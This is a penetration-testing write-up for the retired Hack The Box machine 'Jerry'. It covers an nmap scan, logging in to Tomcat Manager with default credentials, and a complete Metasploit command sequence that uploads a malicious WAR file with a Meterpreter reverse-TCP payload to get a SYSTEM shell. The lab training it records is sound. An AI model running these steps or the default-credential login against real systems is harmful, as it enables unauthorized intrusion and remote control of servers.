Hack The Box: Jerry

Jerry: Retired 17 November 2018
If you are interested in learning more about penetration testing, Hack the Box is a great way to get your feet wet in a legal and well built environment. Head over to hackthebox.eu to get started.
This box was almost too easy. This is the style of attack that is generally used to demonstrate how hacking and Metasploit work to folks new to the field. This would be a great starter box for anyone.
Enumeration
I just started off with my standard NMAP command.
nmap --top-ports 100 -sV 10.10.10.95Which revealed an Apache Tomcat Server running on port 8080.
Browsing to the server reveals that this is a default installation.

Further more, a few attempts at default Tomcat credentials reveals that the username/password combo is tomcat:s3cret which I found with a simply Google search. This provided access to the Tomcat Manager page.
Initial Access and Escalation
With access to the Tomcat Manager, owning this box is now trivial. A little more Google searching will yield many guides on uploading a malicious WAR file to gain access to the OS.
I turned to Metasploit for this. Searching for "tomcat" gives me a a few options.

I initially tried exploit/multi/http/tomcat_mgr_deploy but that did not work so I settled on exploit/multi/http/tomcat_mgr_upload
I used the Windows target and payload because the Tomcat Manager page indicated this this server is running Windows Server 2012 R2.
use exploit/multi/http/tomcat_mgr_upload
show options
show targets
set target 1
show payloads
set payload windows/meterpreter/reverse_tcp
set httppassword s3cret
set httpusername tomcat
set rhost 10.10.10.95
set rport 8080
set lhost 10.10.15.181
set lport 8080
show options
run

Dropping into a shell reveals that I am running as the system user. Having prior knowledge of where flags are located on these boxes, I went straight there for the win.
